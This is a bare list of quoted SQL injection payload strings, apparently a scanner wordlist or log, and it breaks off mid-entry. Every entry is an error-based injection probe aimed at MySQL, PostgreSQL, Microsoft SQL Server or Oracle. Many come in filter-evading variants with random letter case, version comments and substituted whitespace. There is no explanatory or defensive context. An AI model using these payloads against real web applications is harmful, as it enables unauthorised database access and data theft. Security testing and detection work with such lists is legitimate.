AND**(SELECT**3363**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(3363=3363,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a)", "z AND *!50000AND*(*!50000SELECT*1789*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(1789=1789,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a)", "z) AND AND**(SELECT**1450**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(1450=1450,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a)", "z) AND *!50000AND*(*!50000SELECT*3105*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(3105=3105,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a)", "z))AND**(SELECT**5104**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(5104=5104,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a) AND ((3HLn8HYf=3HLn8HYf", "z))*!50000AND*(*!50000SELECT*3704*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(3704=3704,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a) AND ((40SfDj0w=40SfDj0w", "z AND AND**8505=CAST((~||(SELECT**(CASE**WHEN**(8505=8505)**THEN**1**ELSE**0**END))||~)**AS**INTEGER)", "z AND aND**3331=caSt((~||(SeLECT**(CAsE**WhEN**(3331=3331)**thEn**1**elsE**0**End))||~)**AS**iNteger)", "z) AND AND**5285=CAST((~||(SELECT**(CASE**WHEN**(5285=5285)**THEN**1**ELSE**0**END))||~)**AS**INTEGER)", "z) AND ANd**8486=CaST((~||(SElEct**(cAse**WHEn**(8486=8486)**THen**1**ElSE**0**END))||~)**As**inTegER)", "z))AND**6803=CAST((~||(SELECT**(CASE**WHEN**(6803=6803)**THEN**1**ELSE**0**END))||~)**AS**INTEGER) AND ((2KgmggSM=2KgmggSM", "z))anD**7222=cAst((~||(SeLEct**(caSE**WHeN**(7222=7222)**tHEN**1**Else**0**eND))||~)**aS**intEgeR) AND ((FnoxqMFn=FnoxqMFn", "z AND AND**4307=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(4307=4307)**THEN**1**ELSE**0**END)) ~))", "z AND AND	8058=CONVERT(INT,(SELECT~ (SELECT(CASE	WHEN(8058=8058)THEN1ELSE", "z) AND AND**10958=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(10958=10958)**THEN**1**ELSE**0**END)) ~))", "z) AND AND9041=CONVERT(INT,(SELECT~ (SELECT", "(CASEWHEN(9041=9041)", "THEN1	ELSE0END)) ~))", "z))AND**6351=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(6351=6351)**THEN**1**ELSE**0**END)) ~)) AND ((BTcziSRG=BTcziSRG", "z))AND9340=CONVERT(INT,(SELECT~ (SELECT(CASEWHEN(9340=9340)THEN1ELSE", "0END)) ~)) AND ((0X0GG08S=0X0GG08S", "z AND AND**10241=CONCAT(~,(SELECT**(CASE**WHEN**(10241=10241)**THEN**1**ELSE**0**END)),~)", "z AND AND9274=CONCAT(~,(SELECT(CASEWHEN(9274=9274)	THEN1ELSE0END)),~)", "z) AND AND**6277=CONCAT(~,(SELECT**(CASE**WHEN**(6277=6277)**THEN**1**ELSE**0**END)),~)", "z) AND AND	6408=CONCAT(~,(SELECT(CASEWHEN(6408=6408)THEN1ELSE0END)),~)", "z))AND**4447=CONCAT(~,(SELECT**(CASE**WHEN**(4447=4447)**THEN**1**ELSE**0**END)),~) AND ((K6T4oIPD=K6T4oIPD", "z))AND1633=CONCAT(~,(SELECT(CASEWHEN(1633=1633)THEN	1ELSE", "0", "END)),~) AND ((EXsXvBtI=EXsXvBtI", "z AND AND**4223=CTXSYS.DRITHSX.SN(9466,CHR(126)||~||(SELECT**(CASE**WHEN**(4223=4223)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126))", "z AND aNd**5588=CtxSys.driTHSX.sn(1059,ChR(126)||~||(sElEct**(CAsE**WHEn**(5588=5588)**thEN**1**Else**0**enD)**FRoM**dUAl)||~||Chr(126))", "z) AND AND**7916=CTXSYS.DRITHSX.SN(8782,CHR(126)||~||(SELECT**(CASE**WHEN**(7916=7916)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126))", "z) AND anD**10768=ctxsyS.dRitHsX.Sn(8405,chR(126)||~||(sElECT**(caSE**WHEN**(10768=10768)**tHeN**1**ELsE**0**ENd)**frOM**dUAl)||~||ChR(126))", "z))AND**6273=CTXSYS.DRITHSX.SN(1392,CHR(126)||~||(SELECT**(CASE**WHEN**(6273=6273)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126)) AND ((5ebHcF8Q=5ebHcF8Q", "z))AND**8318=cTxSYs.DrITHSx.sN(9198,chR(126)||~||(Select**(caSE**WHEn**(8318=8318)**thEN**1**eLSE**0**enD)**FRoM**dUAL)||~||chR(126)) AND ((SMj1v8VZ=SMj1v8VZ", "z AND AND**(SELECT**6814**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(6814=6814,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a)", "z AND *!50000AND*(*!50000SELECT*10350*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(10350=10350,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a)", "z)AND**(SELECT**2797**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(2797=2797,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a) AND (fpmnT41a LIKE fpmnT41a", "z)*!50000AND*(*!50000SELECT*3878*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(3878=3878,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a) AND (iqcCbZG1 LIKE iqcCbZG1", "zAND**(SELECT**4143**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(4143=4143,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a) AND w2Dj7s2P LIKE w2Dj7s2P", "z*!50000AND*(*!50000SELECT*1688*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(1688=1688,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a) AND 0nnjpLYW LIKE 0nnjpLYW", "z AND AND**1346=CAST((~||(SELECT**(CASE**WHEN**(1346=1346)**THEN**1**ELSE**0**END))||~)**AS**INTEGER)", "z AND aND**3458=cAst((~||(SElECt**(CaSe**wHeN**(3458=3458)**THen**1**ELse**0**End))||~)**As**INTEGER)", "z)AND**4319=CAST((~||(SELECT**(CASE**WHEN**(4319=4319)**THEN**1**ELSE**0**END))||~)**AS**INTEGER) AND (CC9pVgPF LIKE CC9pVgPF", "z)anD**2012=cAST((~||(SELect**(CASE**WHEN**(2012=2012)**TheN**1**ELsE**0**ENd))||~)**aS**intEGER) AND (j4K0nRs0 LIKE j4K0nRs0", "zAND**2958=CAST((~||(SELECT**(CASE**WHEN**(2958=2958)**THEN**1**ELSE**0**END))||~)**AS**INTEGER) AND NjtPnX40 LIKE NjtPnX40", "zANd**6347=CAst((~||(SeLect**(cASe**WHEN**(6347=6347)**THEN**1**eLse**0**eNd))||~)**AS**INTEGer) AND uyOJ8Yg9 LIKE uyOJ8Yg9", "z AND AND**1105=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(1105=1105)**THEN**1**ELSE**0**END)) ~))", "z AND AND	4695=CONVERT(INT,(SELECT~ (SELECT(CASE	WHEN(4695=4695)THEN1ELSE0END)) ~))", "z)AND**5248=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(5248=5248)**THEN**1**ELSE**0**END)) ~)) AND (fiuwapUa LIKE fiuwapUa", "z)AND6234=CONVERT(INT,(SELECT~ (SELECT(CASEWHEN(6234=6234)THEN	1ELSE0END)) ~)) AND (obK1ZbEI LIKE obK1ZbEI", "zAND**9989=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(9989=9989)**THEN**1**ELSE**0**END)) ~)) AND kgCCWrXA LIKE kgCCWrXA", "zAND1801=CONVERT(INT,(SELECT~ (SELECT(CASEWHEN(1801=1801)THEN1ELSE0", "END)) ~)) AND Jefj3iaW LIKE Jefj3iaW", "z AND AND**3691=CONCAT(~,(SELECT**(CASE**WHEN**(3691=3691)**THEN**1**ELSE**0**END)),~)", "z AND AND5013=CONCAT(~,(SELECT(CASEWHEN(5013=5013)THEN1ELSE0END)),~)", "z)AND**3767=CONCAT(~,(SELECT**(CASE**WHEN**(3767=3767)**THEN**1**ELSE**0**END)),~) AND (jgJ6fPbv LIKE jgJ6fPbv", "z)AND", "2101=CONCAT(~,(SELECT(CASEWHEN(2101=2101)THEN1ELSE0END)),~) AND (EQmSpCL5 LIKE EQmSpCL5", "zAND**2281=CONCAT(~,(SELECT**(CASE**WHEN**(2281=2281)**THEN**1**ELSE**0**END)),~) AND ldVRySqH LIKE ldVRySqH", "zAND7824=CONCAT(~,(SELECT", "(CASEWHEN(7824=7824)THEN1ELSE0END)),~) AND KlOSehJG LIKE KlOSehJG", "z AND AND**6895=CTXSYS.DRITHSX.SN(8825,CHR(126)||~||(SELECT**(CASE**WHEN**(6895=6895)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126))", "z AND AND**1457=CtxSYS.drithSx.sn(1706,CHr(126)||~||(SEleCt**(cASE**wHEN**(1457=1457)**tHEN**1**eLSE**0**end)**fRom**dUaL)||~||chr(126))", "z)AND**4756=CTXSYS.DRITHSX.SN(1402,CHR(126)||~||(SELECT**(CASE**WHEN**(4756=4756)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126)) AND (sDNpQ54U LIKE sDNpQ54U", "z)anD**3886=CTxSYs.DrItHSX.SN(10523,CHR(126)||~||(SelecT**(casE**WHEN**(3886=3886)**tHeN**1**elsE**0**end)**froM**DUal)||~||chR(126)) AND (KhQSzz5V LIKE KhQSzz5V", "zAND**5632=CTXSYS.DRITHSX.SN(4686,CHR(126)||~||(SELECT**(CASE**WHEN**(5632=5632)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126)) AND oIBvee70 LIKE oIBvee70", "zAnD**6629=CTXSYS.DrItHsx.SN(5224,chr(126)||~||(SeleCT**(cAsE**whEN**(6629=6629)**theN**1**eLsE**0**eNd)**fROM**DUal)||~||cHR(126)) AND JH1DOVm2 LIKE JH1DOVm2", "z AND EXTRACTVALUE(4039,CONCAT(0x7e,(SELECT**(ELT(4039=4039,1))),0x7e))", "z AND EXTRACTVALUE(4672,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(4672=4672,1))),0x7e))", "zEXTRACTVALUE(5294,CONCAT(0x7e,(SELECT**(ELT(5294=5294,1))),0x7e))", "zEXTRACTVALUE(9165,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(9165=9165,1))),0x7e))", "z) AND EXTRACTVALUE(9574,CONCAT(0x7e,(SELECT**(ELT(9574=9574,1))),0x7e))", "z) AND EXTRACTVALUE(8221,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(8221=8221,1))),0x7e))", "z AND EXTRACTVALUE(4593,CONCAT(0x7e,(SELECT**(ELT(4593=4593,1))),0x7e))", "z AND EXTRACTVALUE(3032,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(3032=3032,1))),0x7e))", "z) AND EXTRACTVALUE(3607,CONCAT(0x7e,(SELECT**(ELT(3607=3607,1))),0x7e))", "z) AND EXTRACTVALUE(4864,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(4864=4864,1))),0x7e))", "z AND EXTRACTVALUE(9543,CONCAT(0x7e,(SELECT**(ELT(9543=9543,1))),0x7e))", "z AND EXTRACTVALUE(10516,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(10516=10516,1))),0x7e))", "z))EXTRACTVALUE(1444,CONCAT(0x7e,(SELECT**(ELT(1444=1444,1))),0x7e)) AND ((6431=6431", "z))EXTRACTVALUE(4315,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(4315=4315,1))),0x7e)) AND ((6488=6488", "z))EXTRACTVALUE(3665,CONCAT(0x7e,(SELECT**(ELT(3665=3665,1))),0x7e)) AND ((zYdx9bx6=zYdx9bx6", "z))EXTRACTVALUE(3789,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(3789=3789,1))),0x7e)) AND ((OsZT4aCd=OsZT4aCd", "z)EXTRACTVALUE(10920,CONCAT(0x7e,(SELECT**(ELT(10920=10920,1))),0x7e)) AND (4SLtRNrL LIKE 4SLtRNrL", "z)EXTRACTVALUE(3237,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(3237=3237,1))),0x7e)) AND (Q7iEZA0E LIKE Q7iEZA0E", "zEXTRACTVALUE(9192,CONCAT(0x7e,(SELECT**(ELT(9192=9192,1))),0x7e)) AND Iowf1JDt LIKE Iowf1JDt", "zEXTRACTVALUE(7951,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(7951=7951,1))),0x7e)) AND EyeDgRlD LIKE EyeDgRlD", "zEXTRACTVALUE(5249,CONCAT(0x7e,(SELECT**(ELT(5249=5249,1))),0x7e))#", "zEXTRACTVALUE(1231,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(1231=1231,1))),0x7e))#", "z AND AND**(SELECT**4831**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(4831=4831,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a)", "z AND *!50000AND*(*!50000SELECT*6032*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(6032=6032,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a)", "zAND**(SELECT**9423**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(9423=9423,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a)", "z*!50000AND*(*!50000SELECT*8681*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(8681=8681,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a)", "z) AND AND**(SELECT**9146**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(9146=9146,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a)", "z) AND *!50000AND*(*!50000SELECT*6031*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(6031=6031,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a)", "z AND AND**(SELECT**5206**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(5206=5206,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a)", "z AND *!50000AND*(*!50000SELECT*8959*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(8959=8959,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a)", "z) AND AND**(SELECT**6058**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(6058=6058,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a)", "z) AND *!50000AND*(*!50000SELECT*4629*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(4629=4629,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a)", "z AND AND**(SELECT**5413**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(5413=5413,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a)", "z AND *!50000AND*(*!50000SELECT*6686*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(6686=6686,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a)", "z))AND**(SELECT**6046**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(6046=6046,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a) AND ((9877=9877", "z))*!50000AND*(*!50000SELECT*2853*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(2853=2853,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a) AND ((10916=10916", "z))AND**(SELECT**10368**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(10368=10368,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a) AND ((cdljk5Tm=cdljk5Tm", "z))*!50000AND*(*!50000SELECT*10222*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(10222=10222,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a) AND ((n38Dmd6c=n38Dmd6c", "z)AND**(SELECT**3479**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(3479=3479,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a) AND (NVILhNiv LIKE NVILhNiv", "z)*!50000AND*(*!50000SELECT*7392*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(7392=7392,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a) AND (hzvl6d7t LIKE hzvl6d7t", "zAND**(SELECT**6480**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(6480=6480,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a) AND 1TyElWTX LIKE 1TyElWTX", "z*!50000AND*(*!50000SELECT*8643*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(8643=8643,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a) AND 825ePGqd LIKE 825ePGqd", "zAND**(SELECT**9019**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(9019=9019,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a)#", "z*!50000AND*(*!50000SELECT*8933*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(8933=8933,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a)#", "z AND AND**6193=CAST(~||(SELECT**(CASE**WHEN**(6193=6193)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC)", "z AND AnD**3156=caST(~||(selEcT**(CaSe**WHEn**(3156=3156)**tHen**1**ELse**0**END))teXt||~**As**NuMeRic)", "zAND**4535=CAST(~||(SELECT**(CASE**WHEN**(4535=4535)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC)", "zanD**3841=CAST(~||(SeLEcT**(case**WHen**(3841=3841)**tHen**1**eLSE**0**enD))TExT||~**AS**nUmERIC)", "z) AND AND**3795=CAST(~||(SELECT**(CASE**WHEN**(3795=3795)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC)", "z) AND AnD**2082=cASt(~||(SELEcT**(caSe**wHeN**(2082=2082)**Then**1**ElsE**0**ENd))teXT||~**As**nuMeRIC)", "z AND AND**2278=CAST(~||(SELECT**(CASE**WHEN**(2278=2278)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC)", "z AND aNd**9642=CASt(~||(sELEct**(cAse**wHeN**(9642=9642)**tHEN**1**eLse**0**ENd))teXT||~**aS**NUmEric)", "z) AND AND**5971=CAST(~||(SELECT**(CASE**WHEN**(5971=5971)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC)", "z) AND anD**7594=cast(~||(SElect**(case**wHEN**(7594=7594)**tHEN**1**ElSE**0**enD))tExt||~**aS**NUmERiC)", "z AND AND**4318=CAST(~||(SELECT**(CASE**WHEN**(4318=4318)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC)", "z AND anD**6805=CAsT(~||(sELecT**(CAse**WhEN**(6805=6805)**thEN**1**eLsE**0**eND))TeXt||~**AS**nUMeric)", "z))AND**5582=CAST(~||(SELECT**(CASE**WHEN**(5582=5582)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC) AND ((2449=2449", "z))AnD**9656=CAst(~||(Select**(caSE**wHen**(9656=9656)**THen**1**ElSE**0**enD))text||~**AS**NumERIc) AND ((4191=4191", "z))AND**5341=CAST(~||(SELECT**(CASE**WHEN**(5341=5341)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC) AND ((hv1370UZ=hv1370UZ", "z))ANd**7805=CaST(~||(sELecT**(CaSE**wHen**(7805=7805)**tHEN**1**ELSe**0**END))texT||~**aS**NumeriC) AND ((R6VUrLPq=R6VUrLPq", "z)AND**3822=CAST(~||(SELECT**(CASE**WHEN**(3822=3822)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC) AND (1ZalgU6B LIKE 1ZalgU6B", "z)and**8649=CaSt(~||(sElecT**(CASe**WHEn**(8649=8649)**then**1**elSe**0**end))tEXt||~**As**NUMerIC) AND (XVhRGSHA LIKE XVhRGSHA", "zAND**4745=CAST(~||(SELECT**(CASE**WHEN**(4745=4745)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC) AND bArIAJ4G LIKE bArIAJ4G", "zANd**9058=cast(~||(sELEct**(cASE**when**(9058=9058)**ThEn**1**eLse**0**eND))TEXT||~**as**numerIc) AND VzwKtfHz LIKE VzwKtfHz", "zAND**7746=CAST(~||(SELECT**(CASE**WHEN**(7746=7746)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC)#", "zand**5724=CaST(~||(selEct**(CaSe**wHEN**(5724=5724)**THen**1**ElsE**0**END))tEXt||~**AS**numERiC)#", "z AND AND**4085=CAST((~||(SELECT**(CASE**WHEN**(4085=4085)**THEN**1**ELSE**0**END))||~)**AS**INTEGER)", "z AND AnD**9280=CAsT((~||(SElECT**(CAse**when**(9280=9280)**THEN**1**eLSE**0**eND))||~)**as**INTEGER)", "zAND**10269=CAST((~||(SELECT**(CASE**WHEN**(10269=10269)**THEN**1**ELSE**0**END))||~)**AS**INTEGER)", "zand**9498=casT((~||(SeLecT**(CaSE**WHeN**(9498=9498)**THen**1**ElSE**0**eNd))||~)**aS**INteGeR)", "z) AND AND**4366=CAST((~||(SELECT**(CASE**WHEN**(4366=4366)**THEN**1**ELSE**0**END))||~)**AS**INTEGER)", "z) AND ANd**8156=CAst((~||(sElEcT**(caSE**wHen**(8156=8156)**thEn**1**ELse**0**END))||~)**as**INteGEr)", "z AND AND**7017=CAST((~||(SELECT**(CASE**WHEN**(7017=7017)**THEN**1**ELSE**0**END))||~)**AS**INTEGER)", "z AND AnD**1727=CaSt((~||(SelEct**(case**WhEN**(1727=1727)**ThEn**1**Else**0**END))||~)**As**InTEgEr)", "z) AND AND**6067=CAST((~||(SELECT**(CASE**WHEN**(6067=6067)**THEN**1**ELSE**0**END))||~)**AS**INTEGER)", "z) AND aND**3398=CAst((~||(selECt**(CASE**wHEN**(3398=3398)**ThEN**1**ElSe**0**enD))||~)**As**iNTEger)", "z AND AND**8494=CAST((~||(SELECT**(CASE**WHEN**(8494=8494)**THEN**1**ELSE**0**END))||~)**AS**INTEGER)", "z AND aNd**9551=CAst((~||(SeLEcT**(Case**WhEn**(9551=9551)**tHEn**1**Else**0**EnD))||~)**as**iNtEger)", "z))AND**1512=CAST((~||(SELECT**(CASE**WHEN**(1512=1512)**THEN**1**ELSE**0**END))||~)**AS**INTEGER) AND ((1267=1267", "z))and**5680=CasT((~||(selEct**(cAsE**when**(5680=5680)**ThEN**1**eLsE**0**eNd))||~)**as**INTEGEr) AND ((1251=1251", "z))AND**10500=CAST((~||(SELECT**(CASE**WHEN**(10500=10500)**THEN**1**ELSE**0**END))||~)**AS**INTEGER) AND ((9X8AThmJ=9X8AThmJ", "z))aNd**2679=CasT((~||(seLeCT**(cASE**wHeN**(2679=2679)**then**1**ElSe**0**eNd))||~)**aS**iNtEgER) AND ((TAMJrvct=TAMJrvct", "z)AND**9222=CAST((~||(SELECT**(CASE**WHEN**(9222=9222)**THEN**1**ELSE**0**END))||~)**AS**INTEGER) AND (sT1Cfm4e LIKE sT1Cfm4e", "z)AND**3862=CAsT((~||(sElEct**(cASE**when**(3862=3862)**tHEn**1**else**0**EnD))||~)**AS**INteGer) AND (CO2Jhz0n LIKE CO2Jhz0n", "zAND**9181=CAST((~||(SELECT**(CASE**WHEN**(9181=9181)**THEN**1**ELSE**0**END))||~)**AS**INTEGER) AND LaLYedS3 LIKE LaLYedS3", "zANd**10605=caSt((~||(selECt**(CASe**wHEn**(10605=10605)**THEn**1**eLSE**0**eND))||~)**AS**iNtEgEr) AND aOjOZrVJ LIKE aOjOZrVJ", "zAND**1606=CAST((~||(SELECT**(CASE**WHEN**(1606=1606)**THEN**1**ELSE**0**END))||~)**AS**INTEGER)#", "zaNd**5014=cAsT((~||(SELecT**(cASe**WHen**(5014=5014)**Then**1**ELsE**0**End))||~)**AS**InTeGer)#", "z AND AND**4777**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(4777=4777)**THEN**1**ELSE**0**END)) ~))", "z AND AND10456IN", "(SELECT(~ (SELECT(CASEWHEN(10456=10456)THEN1ELSE", "0END)) ~))", "zAND**2280**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(2280=2280)**THEN**1**ELSE**0**END)) ~))", "zAND5350IN(SELECT(~ (SELECT(CASEWHEN	(5350=5350)THEN1ELSE0END)) ~))", "z) AND AND**4942**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(4942=4942)**THEN**1**ELSE**0**END)) ~))", "z) AND AND1335IN(SELECT(~ (SELECT(CASEWHEN(1335=1335)THEN1ELSE0END)) ~))", "z AND AND**5226**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(5226=5226)**THEN**1**ELSE**0**END)) ~))", "z AND AND2796", "IN(SELECT(~ (SELECT(CASEWHEN", "(2796=2796)THEN1ELSE0END)) ~))", "z) AND AND**5163**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(5163=5163)**THEN**1**ELSE**0**END)) ~))", "z) AND AND4585IN(SELECT(~ (SELECT", "(CASE", "WHEN(4585=4585)THEN1ELSE0END)) ~))", "z AND AND**5805**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(5805=5805)**THEN**1**ELSE**0**END)) ~))", "z AND AND1008IN(SELECT(~ (SELECT(CASEWHEN(1008=1008)THEN1ELSE0END)) ~))", "z))AND**7704**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(7704=7704)**THEN**1**ELSE**0**END)) ~)) AND ((10108=10108", "z))AND6804IN(SELECT(~ (SELECT(CASEWHEN(6804=6804)THEN1ELSE0END)) ~)) AND ((9144=9144", "z))AND**1445**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(1445=1445)**THEN**1**ELSE**0**END)) ~)) AND ((odnldFhW=odnldFhW", "z))AND2376IN(SELECT(~ (SELECT(CASEWHEN(2376=2376)THEN1ELSE0END)) ~)) AND ((Nttm9ZyC=Nttm9ZyC", "z)AND**7161**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(7161=7161)**THEN**1**ELSE**0**END)) ~)) AND (YEyANtOE LIKE YEyANtOE", "z)AND10315	IN(SELECT(~ (SELECT(CASEWHEN(10315=10315)THEN1	ELSE0END)) ~)) AND (7s7kBvFB LIKE 7s7kBvFB", "zAND**1159**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(1159=1159)**THEN**1**ELSE**0**END)) ~)) AND cJopsNkp LIKE cJopsNkp", "zAND7826IN(SELECT(~ (SELECT(CASE", 